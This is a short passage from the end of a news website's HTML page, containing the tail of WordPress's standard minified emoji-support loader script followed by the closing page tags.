Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odakhaber.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>